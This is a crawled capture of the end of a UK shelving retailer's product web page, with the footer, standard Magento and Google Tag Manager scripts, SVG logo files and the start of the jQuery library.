<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.abis-uk.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":24456,\"uenc\":\"aHR0cHM6Ly93d3cuYWJpcy11ay5jb20vYnVkZ2V0LWxvbmdzcGFuLXVwcmlnaHRzLWV4dGVuZGVkLXRvLTI1MDBtbS1vcHRpb24~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="ab-related">



</div></div></div></div></main><footer class="page-footer"><div class="ab-tertiary"><div class="container"><div class="row">        <div class="contact col-md-6 col-lg mb-3">

          <div class="row">

            <div class="col-auto ml-auto">
              <svg viewBox="0 0 60 45" xmlns="http://www.w3.org/2000/svg">
              <path d="M45.7672 25.7648L38.3194 41.9664L28.6221 33.528L12.036 45L3.8147e-06 0L60 20.9527L45.7672 25.7648ZM50.4469 20.9069L21.8477 10.9195L44.5908 22.887L50.4469 20.9069ZM16.7514 11.8062L35.7335 26.9167L38.0168 34.4039L42.2397 25.2179L16.7514 11.8062ZM34.3121 34.161L33.1618 30.3885L31.387 31.6157L34.3121 34.161ZM14.1962 39.6056L31.4681 27.6596L5.46387 6.95902L14.1962 39.6056Z" />
              </svg>
            </div>

            <div class="col col-sm-6 col-md mr-auto">
              <h4>Contact Abis</h4>
              <p>Tel: (0191) 232 8384</p>
              <p>Email: <a href="mailto:sales@abis-uk.com">sales@abis-uk.com</a></p>
              <p>We are open: Mon - Fri 8:00am - 5pm</p>
            </div>

          </div>

        </div>
        <div class="delivery col-md-6 col-lg mb-3">

          <div class="row">

            <div class="col-auto ml-auto">
              <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5v7h-1v-7a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .5.5v1A1.5 1.5 0 0 1 0 10.5v-7zM4.5 11h6v1h-6v-1z"/>
                <path fill-rule="evenodd" d="M11 5h2.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5h-1v-1h1a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4.5h-1V5zm-8 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
                <path fill-rule="evenodd" d="M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
              </svg>
            </div>

            <div class="col col-sm-6 col-md mr-auto">
              <h4>Free Delivery</h4>
              <p>On orders over £150 (ex VAT)</p>
              <p>To all UK Mainland addresses</p>
              <p>Stock items dispatched in 24hrs</p>
            </div>

          </div>

        </div>
</div></div></div><div class="ab-footer"><div class="container">      <div class="links">

        <div class="row">

          <div class="col-sm">
            <p><a href="/"><img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/logo-white.svg" alt="ABIS"></a></p>
          </div>

          <div class="col-sm">
            <ul class="list-unstyled">
              <li><a href="/about">About Us</a></li>
              <li><a href="/contact">Contact Us</a></li>
              <li><a href="/customer/account/">My Profile</a></li>
              <li><a href="http://blog.abis-uk.com/">Blog</a></li>
            </ul>
          </div>

          <div class="col-sm">
            <ul class="list-unstyled">
              <li><a href="/delivery-and-returns">Delivery &amp; Returns</a></li>
              <li><a href="/privacy-policy">Privacy Policy</a></li>
              <li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
              <li>
                    <a href="#" data-amcookie-js="footer-link" class="-show">Cookie Settings</a>
                </li>      
	    </ul>
          </div>

          <div class="col-lg-6">
            <div class="logos d-flex justify-content-between">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/visa.svg" alt="Visa">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/mastercard.svg" alt="Mastercard">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/maestro.svg" class="d-none d-sm-block" alt="Maestro">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/amex.svg" class="d-none d-sm-block" alt="American Express">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/stripe.svg" class="d-none d-sm-block" alt="Stripe">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/apple-pay.svg" alt="Apple Pay">
              <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/google-pay.svg" alt="Google Pay">
            </div>
          </div>

        </div>

      </div>
      <div class="copyright">
        <p>&copy; <script type="text/javascript"> var mdate = new Date(); document.write(mdate.getFullYear());</script> Abis is a trading name of HC Slingsby PLC - 1 Otley Road, Baildon, Shipley, West Yorkshire, BD17 7LW</p>
        <p>Registered in England and Wales No. 452716</p>
      </div>

</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.abis-uk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.abis-uk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.abis-uk.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.abis-uk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.abis-uk.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
</div><script nonce="ZWswb2huNmhrdGZpaGlsOHM1dXp2aDQxemp1bmc0am8=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Budget longspan uprights extended to 2500mm option","item_id":"24456","price":0,"discount":0,"currency":"GBP","item_category":"Longspan Shelving","quantity":1,"item_brand":"","item_variant":"AB-1963"}],"value":0,"currency":"GBP"},"gtm_id":"1764890754.0623_24456"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>

<script nonce="ZWswb2huNmhrdGZpaGlsOHM1dXp2aDQxemp1bmc0am8=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.abis-uk.com/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.abis-uk.com/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/logo-white.svg
body_size: 2611
content:
            <svg width="110" height="48" viewBox="0 0 110 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M3.268 46.4854H7.444V47.1934H2.2V39.7294H7.276V40.4374H3.268V43.0174H6.784V43.7254H3.268V46.4854ZM13.815 46.1134V44.1574C13.815 44.0054 13.791 43.9054 13.743 43.8574C13.703 43.8094 13.603 43.7854 13.443 43.7854H9.95097C9.31897 43.7854 9.00297 43.4694 9.00297 42.8374V40.6774C9.00297 40.0454 9.31897 39.7294 9.95097 39.7294H13.875C14.507 39.7294 14.823 40.0454 14.823 40.6774V41.8654H13.767V40.8094C13.767 40.6494 13.743 40.5494 13.695 40.5094C13.655 40.4614 13.555 40.4374 13.395 40.4374H10.431C10.279 40.4374 10.179 40.4614 10.131 40.5094C10.083 40.5494 10.059 40.6494 10.059 40.8094V42.7054C10.059 42.8654 10.083 42.9694 10.131 43.0174C10.179 43.0574 10.279 43.0774 10.431 43.0774H13.911C14.543 43.0774 14.859 43.3934 14.859 44.0254V46.2454C14.859 46.8774 14.543 47.1934 13.911 47.1934H9.97497C9.34297 47.1934 9.02697 46.8774 9.02697 46.2454V45.0574H10.083V46.1134C10.083 46.2734 10.107 46.3774 10.155 46.4254C10.203 46.4654 10.303 46.4854 10.455 46.4854H13.443C13.603 46.4854 13.703 46.4654 13.743 46.4254C13.791 46.3774 13.815 46.2734 13.815 46.1134ZM22.4842 39.7294V40.4374H19.7362V47.1934H18.6922V40.4374H15.9442V39.7294H22.4842ZM24.9254 45.0094H28.4774L26.6894 40.4494L24.9254 45.0094ZM29.3294 47.1934L28.7534 45.7174H24.6494L24.0854 47.1934H23.0294L25.9334 39.7294H27.4574L30.3734 47.1934H29.3294ZM31.9891 39.7294H37.0771C37.7091 39.7294 38.0251 40.0454 38.0251 40.6774V42.8494C38.0251 43.2414 37.8611 43.4494 37.5331 43.4734C37.8611 43.5214 38.0251 43.7174 38.0251 44.0614V46.2454C38.0251 46.8774 37.7091 47.1934 37.0771 47.1934H31.9891V39.7294ZM36.9931 46.1254V44.1814C36.9931 44.0294 36.9691 43.9294 36.9211 43.8814C36.8811 43.8334 36.7811 43.8094 36.6211 43.8094H33.0451V46.4854H36.6091C36.7691 46.4854 36.8731 46.4654 36.9211 46.4254C36.9691 46.3774 36.9931 46.2774 36.9931 46.1254ZM36.9931 42.7294V40.8094C36.9931 40.6494 36.9691 40.5494 36.9211 40.5094C36.8811 40.4614 36.7811 40.4374 36.6211 40.4374H33.0451V43.1014H36.6211C36.7811 43.1014 36.8811 43.0814 36.9211 43.0414C36.9691 42.9934 36.9931 42.8894 36.9931 42.7294ZM41.3534 46.4854H45.2174V47.1934H40.3094V39.7294H41.3534V46.4854ZM46.8981 39.7294H47.9541V47.1934H46.8981V39.7294ZM55.0415 46.1134V44.1574C55.0415 44.0054 55.0175 43.9054 54.9695 43.8574C54.9295 43.8094 54.8295 43.7854 54.6695 43.7854H51.1775C50.5455 43.7854 50.2295 43.4694 50.2295 42.8374V40.6774C50.2295 40.0454 50.5455 39.7294 51.1775 39.7294H55.1015C55.7335 39.7294 56.0495 40.0454 56.0495 40.6774V41.8654H54.9935V40.8094C54.9935 40.6494 54.9695 40.5494 54.9215 40.5094C54.8815 40.4614 54.7815 40.4374 54.6215 40.4374H51.6575C51.5055 40.4374 51.4055 40.4614 51.3575 40.5094C51.3095 40.5494 51.2855 40.6494 51.2855 40.8094V42.7054C51.2855 42.8654 51.3095 42.9694 51.3575 43.0174C51.4055 43.0574 51.5055 43.0774 51.6575 43.0774H55.1375C55.7695 43.0774 56.0855 43.3934 56.0855 44.0254V46.2454C56.0855 46.8774 55.7695 47.1934 55.1375 47.1934H51.2015C50.5695 47.1934 50.2535 46.8774 50.2535 46.2454V45.0574H51.3095V46.1134C51.3095 46.2734 51.3335 46.3774 51.3815 46.4254C51.4295 46.4654 51.5295 46.4854 51.6815 46.4854H54.6695C54.8295 46.4854 54.9295 46.4654 54.9695 46.4254C55.0175 46.3774 55.0415 46.2734 55.0415 46.1134ZM63.7228 39.7294H64.7788V47.1934H63.7228V43.8094H59.3068V47.1934H58.2508V39.7294H59.3068V43.1014H63.7228V39.7294ZM68.2485 46.4854H72.4245V47.1934H67.1805V39.7294H72.2565V40.4374H68.2485V43.0174H71.7645V43.7254H68.2485V46.4854ZM79.2274 46.1134V40.8094C79.2274 40.6494 79.2034 40.5494 79.1554 40.5094C79.1154 40.4614 79.0154 40.4374 78.8554 40.4374H75.2794V46.4854H78.8554C79.0154 46.4854 79.1154 46.4654 79.1554 46.4254C79.2034 46.3774 79.2274 46.2734 79.2274 46.1134ZM74.2234 39.7294H79.3354C79.9674 39.7294 80.2834 40.0454 80.2834 40.6774V46.2454C80.2834 46.8774 79.9674 47.1934 79.3354 47.1934H74.2234V39.7294ZM87.5882 39.7294V47.1934H86.5322V40.4374H85.0202V39.7294H87.5882ZM91.116 43.3774H94.416V40.8094C94.416 40.6494 94.392 40.5494 94.344 40.5094C94.304 40.4614 94.204 40.4374 94.044 40.4374H91.116C90.956 40.4374 90.852 40.4614 90.804 40.5094C90.764 40.5494 90.744 40.6494 90.744 40.8094V43.0054C90.744 43.1574 90.764 43.2574 90.804 43.3054C90.852 43.3534 90.956 43.3774 91.116 43.3774ZM90.636 39.7294H94.524C95.156 39.7294 95.472 40.0454 95.472 40.6774V46.2454C95.472 46.8774 95.156 47.1934 94.524 47.1934H90.696C90.064 47.1934 89.748 46.8774 89.748 46.2454V44.9734H90.792V46.1134C90.792 46.2734 90.812 46.3774 90.852 46.4254C90.9 46.4654 91.004 46.4854 91.164 46.4854H94.044C94.204 46.4854 94.304 46.4654 94.344 46.4254C94.392 46.3774 94.416 46.2734 94.416 46.1134V44.0854H90.636C90.004 44.0854 89.688 43.7694 89.688 43.1374V40.6774C89.688 40.0454 90.004 39.7294 90.636 39.7294ZM102.483 39.7294V40.3414L99.2067 47.1934H98.0907L101.307 40.4374H97.0347V39.7294H102.483ZM105.167 43.3774H108.467V40.8094C108.467 40.6494 108.443 40.5494 108.395 40.5094C108.355 40.4614 108.255 40.4374 108.095 40.4374H105.167C105.007 40.4374 104.903 40.4614 104.855 40.5094C104.815 40.5494 104.795 40.6494 104.795 40.8094V43.0054C104.795 43.1574 104.815 43.2574 104.855 43.3054C104.903 43.3534 105.007 43.3774 105.167 43.3774ZM104.687 39.7294H108.575C109.207 39.7294 109.523 40.0454 109.523 40.6774V46.2454C109.523 46.8774 109.207 47.1934 108.575 47.1934H104.747C104.115 47.1934 103.799 46.8774 103.799 46.2454V44.9734H104.843V46.1134C104.843 46.2734 104.863 46.3774 104.903 46.4254C104.951 46.4654 105.055 46.4854 105.215 46.4854H108.095C108.255 46.4854 108.355 46.4654 108.395 46.4254C108.443 46.3774 108.467 46.2734 108.467 46.1134V44.0854H104.687C104.055 44.0854 103.739 43.7694 103.739 43.1374V40.6774C103.739 40.0454 104.055 39.7294 104.687 39.7294Z" fill="white"/>
              <path d="M12.48 21.264H22.8L17.664 5.616L12.48 21.264ZM25.632 30L23.712 24.096H11.568L9.6 30H0.672L12 0.143998H23.376L34.752 30H25.632ZM36.1575 0.143998H60.1095C62.6375 0.143998 63.9015 1.408 63.9015 3.936V11.712C63.9015 13.824 62.9255 14.928 60.9735 15.024C62.9255 15.184 63.9015 16.272 63.9015 18.288V26.208C63.9015 28.736 62.6375 30 60.1095 30H36.1575V0.143998ZM55.0215 25.968V17.952C55.0215 17.344 54.9255 16.944 54.7335 16.752C54.5415 16.56 54.1415 16.464 53.5335 16.464H45.4215V27.168H53.3895C54.4775 27.168 55.0215 26.768 55.0215 25.968ZM55.0215 12.144V4.464C55.0215 3.824 54.9255 3.424 54.7335 3.264C54.5415 3.072 54.1415 2.976 53.5335 2.976H45.4215V13.632H53.5335C54.1415 13.632 54.5415 13.552 54.7335 13.392C54.9255 13.2 55.0215 12.784 55.0215 12.144ZM68.1592 0.143998H77.7592V30H68.1592V0.143998ZM99.3248 25.68V17.856C99.3248 17.248 99.2288 16.848 99.0368 16.656C98.8768 16.464 98.4768 16.368 97.8368 16.368H85.3088C82.7808 16.368 81.5168 15.104 81.5168 12.576V3.936C81.5168 1.408 82.7808 0.143998 85.3088 0.143998H104.653C107.181 0.143998 108.445 1.408 108.445 3.936V9.504H99.1808V4.464C99.1808 3.824 99.0848 3.424 98.8928 3.264C98.7008 3.072 98.3008 2.976 97.6928 2.976H92.2688C91.6288 2.976 91.2128 3.072 91.0208 3.264C90.8608 3.424 90.7808 3.824 90.7808 4.464V12.048C90.7808 12.688 90.8608 13.104 91.0208 13.296C91.2128 13.456 91.6288 13.536 92.2688 13.536H104.797C107.325 13.536 108.589 14.8 108.589 17.328V26.208C108.589 28.736 107.325 30 104.797 30H85.4528C82.9248 30 81.6608 28.736 81.6608 26.208V20.64H90.9248V25.68C90.9248 26.32 91.0208 26.736 91.2128 26.928C91.4048 27.088 91.8048 27.168 92.4128 27.168H97.8368C98.4768 27.168 98.8768 27.088 99.0368 26.928C99.2288 26.736 99.3248 26.32 99.3248 25.68Z" fill="white"/>
            </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/maestro.svg
body_size: 19969
content:
<svg width="58" height="59" viewBox="0 0 58 59" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect y="0.498047" width="57.9431" height="57.9431" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00195312)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/logo.svg
body_size: 2619
content:
<svg width="112" height="67" viewBox="0 0 112 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.268 63.4854H7.444V64.1934H2.2V56.7294H7.276V57.4374H3.268V60.0174H6.784V60.7254H3.268V63.4854ZM13.815 63.1134V61.1574C13.815 61.0054 13.791 60.9054 13.743 60.8574C13.703 60.8094 13.603 60.7854 13.443 60.7854H9.95097C9.31897 60.7854 9.00297 60.4694 9.00297 59.8374V57.6774C9.00297 57.0454 9.31897 56.7294 9.95097 56.7294H13.875C14.507 56.7294 14.823 57.0454 14.823 57.6774V58.8654H13.767V57.8094C13.767 57.6494 13.743 57.5494 13.695 57.5094C13.655 57.4614 13.555 57.4374 13.395 57.4374H10.431C10.279 57.4374 10.179 57.4614 10.131 57.5094C10.083 57.5494 10.059 57.6494 10.059 57.8094V59.7054C10.059 59.8654 10.083 59.9694 10.131 60.0174C10.179 60.0574 10.279 60.0774 10.431 60.0774H13.911C14.543 60.0774 14.859 60.3934 14.859 61.0254V63.2454C14.859 63.8774 14.543 64.1934 13.911 64.1934H9.97497C9.34297 64.1934 9.02697 63.8774 9.02697 63.2454V62.0574H10.083V63.1134C10.083 63.2734 10.107 63.3774 10.155 63.4254C10.203 63.4654 10.303 63.4854 10.455 63.4854H13.443C13.603 63.4854 13.703 63.4654 13.743 63.4254C13.791 63.3774 13.815 63.2734 13.815 63.1134ZM22.4842 56.7294V57.4374H19.7362V64.1934H18.6922V57.4374H15.9442V56.7294H22.4842ZM24.9254 62.0094H28.4774L26.6894 57.4494L24.9254 62.0094ZM29.3294 64.1934L28.7534 62.7174H24.6494L24.0854 64.1934H23.0294L25.9334 56.7294H27.4574L30.3734 64.1934H29.3294ZM31.9891 56.7294H37.0771C37.7091 56.7294 38.0251 57.0454 38.0251 57.6774V59.8494C38.0251 60.2414 37.8611 60.4494 37.5331 60.4734C37.8611 60.5214 38.0251 60.7174 38.0251 61.0614V63.2454C38.0251 63.8774 37.7091 64.1934 37.0771 64.1934H31.9891V56.7294ZM36.9931 63.1254V61.1814C36.9931 61.0294 36.9691 60.9294 36.9211 60.8814C36.8811 60.8334 36.7811 60.8094 36.6211 60.8094H33.0451V63.4854H36.6091C36.7691 63.4854 36.8731 63.4654 36.9211 63.4254C36.9691 63.3774 36.9931 63.2774 36.9931 63.1254ZM36.9931 59.7294V57.8094C36.9931 57.6494 36.9691 57.5494 36.9211 57.5094C36.8811 57.4614 36.7811 57.4374 36.6211 57.4374H33.0451V60.1014H36.6211C36.7811 60.1014 36.8811 60.0814 36.9211 60.0414C36.9691 59.9934 36.9931 59.8894 36.9931 59.7294ZM41.3534 63.4854H45.2174V64.1934H40.3094V56.7294H41.3534V63.4854ZM46.8981 56.7294H47.9541V64.1934H46.8981V56.7294ZM55.0415 63.1134V61.1574C55.0415 61.0054 55.0175 60.9054 54.9695 60.8574C54.9295 60.8094 54.8295 60.7854 54.6695 60.7854H51.1775C50.5455 60.7854 50.2295 60.4694 50.2295 59.8374V57.6774C50.2295 57.0454 50.5455 56.7294 51.1775 56.7294H55.1015C55.7335 56.7294 56.0495 57.0454 56.0495 57.6774V58.8654H54.9935V57.8094C54.9935 57.6494 54.9695 57.5494 54.9215 57.5094C54.8815 57.4614 54.7815 57.4374 54.6215 57.4374H51.6575C51.5055 57.4374 51.4055 57.4614 51.3575 57.5094C51.3095 57.5494 51.2855 57.6494 51.2855 57.8094V59.7054C51.2855 59.8654 51.3095 59.9694 51.3575 60.0174C51.4055 60.0574 51.5055 60.0774 51.6575 60.0774H55.1375C55.7695 60.0774 56.0855 60.3934 56.0855 61.0254V63.2454C56.0855 63.8774 55.7695 64.1934 55.1375 64.1934H51.2015C50.5695 64.1934 50.2535 63.8774 50.2535 63.2454V62.0574H51.3095V63.1134C51.3095 63.2734 51.3335 63.3774 51.3815 63.4254C51.4295 63.4654 51.5295 63.4854 51.6815 63.4854H54.6695C54.8295 63.4854 54.9295 63.4654 54.9695 63.4254C55.0175 63.3774 55.0415 63.2734 55.0415 63.1134ZM63.7228 56.7294H64.7788V64.1934H63.7228V60.8094H59.3068V64.1934H58.2508V56.7294H59.3068V60.1014H63.7228V56.7294ZM68.2485 63.4854H72.4245V64.1934H67.1805V56.7294H72.2565V57.4374H68.2485V60.0174H71.7645V60.7254H68.2485V63.4854ZM79.2274 63.1134V57.8094C79.2274 57.6494 79.2034 57.5494 79.1554 57.5094C79.1154 57.4614 79.0154 57.4374 78.8554 57.4374H75.2794V63.4854H78.8554C79.0154 63.4854 79.1154 63.4654 79.1554 63.4254C79.2034 63.3774 79.2274 63.2734 79.2274 63.1134ZM74.2234 56.7294H79.3354C79.9674 56.7294 80.2834 57.0454 80.2834 57.6774V63.2454C80.2834 63.8774 79.9674 64.1934 79.3354 64.1934H74.2234V56.7294ZM87.5882 56.7294V64.1934H86.5322V57.4374H85.0202V56.7294H87.5882ZM91.116 60.3774H94.416V57.8094C94.416 57.6494 94.392 57.5494 94.344 57.5094C94.304 57.4614 94.204 57.4374 94.044 57.4374H91.116C90.956 57.4374 90.852 57.4614 90.804 57.5094C90.764 57.5494 90.744 57.6494 90.744 57.8094V60.0054C90.744 60.1574 90.764 60.2574 90.804 60.3054C90.852 60.3534 90.956 60.3774 91.116 60.3774ZM90.636 56.7294H94.524C95.156 56.7294 95.472 57.0454 95.472 57.6774V63.2454C95.472 63.8774 95.156 64.1934 94.524 64.1934H90.696C90.064 64.1934 89.748 63.8774 89.748 63.2454V61.9734H90.792V63.1134C90.792 63.2734 90.812 63.3774 90.852 63.4254C90.9 63.4654 91.004 63.4854 91.164 63.4854H94.044C94.204 63.4854 94.304 63.4654 94.344 63.4254C94.392 63.3774 94.416 63.2734 94.416 63.1134V61.0854H90.636C90.004 61.0854 89.688 60.7694 89.688 60.1374V57.6774C89.688 57.0454 90.004 56.7294 90.636 56.7294ZM102.483 56.7294V57.3414L99.2067 64.1934H98.0907L101.307 57.4374H97.0347V56.7294H102.483ZM105.167 60.3774H108.467V57.8094C108.467 57.6494 108.443 57.5494 108.395 57.5094C108.355 57.4614 108.255 57.4374 108.095 57.4374H105.167C105.007 57.4374 104.903 57.4614 104.855 57.5094C104.815 57.5494 104.795 57.6494 104.795 57.8094V60.0054C104.795 60.1574 104.815 60.2574 104.855 60.3054C104.903 60.3534 105.007 60.3774 105.167 60.3774ZM104.687 56.7294H108.575C109.207 56.7294 109.523 57.0454 109.523 57.6774V63.2454C109.523 63.8774 109.207 64.1934 108.575 64.1934H104.747C104.115 64.1934 103.799 63.8774 103.799 63.2454V61.9734H104.843V63.1134C104.843 63.2734 104.863 63.3774 104.903 63.4254C104.951 63.4654 105.055 63.4854 105.215 63.4854H108.095C108.255 63.4854 108.355 63.4654 108.395 63.4254C108.443 63.3774 108.467 63.2734 108.467 63.1134V61.0854H104.687C104.055 61.0854 103.739 60.7694 103.739 60.1374V57.6774C103.739 57.0454 104.055 56.7294 104.687 56.7294Z" fill="#000080"/>
<path d="M12.48 41.264H22.8L17.664 25.616L12.48 41.264ZM25.632 50L23.712 44.096H11.568L9.6 50H0.672L12 20.144H23.376L34.752 50H25.632ZM36.1575 20.144H60.1095C62.6375 20.144 63.9015 21.408 63.9015 23.936V31.712C63.9015 33.824 62.9255 34.928 60.9735 35.024C62.9255 35.184 63.9015 36.272 63.9015 38.288V46.208C63.9015 48.736 62.6375 50 60.1095 50H36.1575V20.144ZM55.0215 45.968V37.952C55.0215 37.344 54.9255 36.944 54.7335 36.752C54.5415 36.56 54.1415 36.464 53.5335 36.464H45.4215V47.168H53.3895C54.4775 47.168 55.0215 46.768 55.0215 45.968ZM55.0215 32.144V24.464C55.0215 23.824 54.9255 23.424 54.7335 23.264C54.5415 23.072 54.1415 22.976 53.5335 22.976H45.4215V33.632H53.5335C54.1415 33.632 54.5415 33.552 54.7335 33.392C54.9255 33.2 55.0215 32.784 55.0215 32.144ZM68.1592 20.144H77.7592V50H68.1592V20.144ZM99.3248 45.68V37.856C99.3248 37.248 99.2288 36.848 99.0368 36.656C98.8768 36.464 98.4768 36.368 97.8368 36.368H85.3088C82.7808 36.368 81.5168 35.104 81.5168 32.576V23.936C81.5168 21.408 82.7808 20.144 85.3088 20.144H104.653C107.181 20.144 108.445 21.408 108.445 23.936V29.504H99.1808V24.464C99.1808 23.824 99.0848 23.424 98.8928 23.264C98.7008 23.072 98.3008 22.976 97.6928 22.976H92.2688C91.6288 22.976 91.2128 23.072 91.0208 23.264C90.8608 23.424 90.7808 23.824 90.7808 24.464V32.048C90.7808 32.688 90.8608 33.104 91.0208 33.296C91.2128 33.456 91.6288 33.536 92.2688 33.536H104.797C107.325 33.536 108.589 34.8 108.589 37.328V46.208C108.589 48.736 107.325 50 104.797 50H85.4528C82.9248 50 81.6608 48.736 81.6608 46.208V40.64H90.9248V45.68C90.9248 46.32 91.0208 46.736 91.2128 46.928C91.4048 47.088 91.8048 47.168 92.4128 47.168H97.8368C98.4768 47.168 98.8768 47.088 99.0368 46.928C99.2288 46.736 99.3248 46.32 99.3248 45.68Z" fill="#000080"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/mastercard.svg
body_size: 76918
content:
<svg width="48" height="29" viewBox="0 0 48 29" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.852783" y="0.950195" width="46.5328" height="27.8127" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.000692066) scale(0.000782331 0.0013089)"/>
</pattern>
<image id="image0" width="1280" height="764" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/jquery.js
body_size: 107634
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
( function( global, factory ) {

    "use strict";

    if ( typeof module === "object" && typeof module.exports === "object" ) {

        // For CommonJS and CommonJS-like environments where a proper `window`
        // is present, execute the factory and get jQuery.
        // For environments that do not have a `window` with a `document`
        // (such as Node.js), expose a factory as module.exports.
        // This accentuates the need for the creation of a real `window`.
        // e.g. var jQuery = require("jquery")(window);
        // See ticket trac-14549 for more info.
        module.exports = global.document ?
            factory( global, true ) :
            function( w ) {
                if ( !w.document ) {
                    throw new Error( "jQuery requires a window with a document" );
                }
                return factory( w );
            };
    } else {
        factory( global );
    }

// Pass this if window is not defined yet
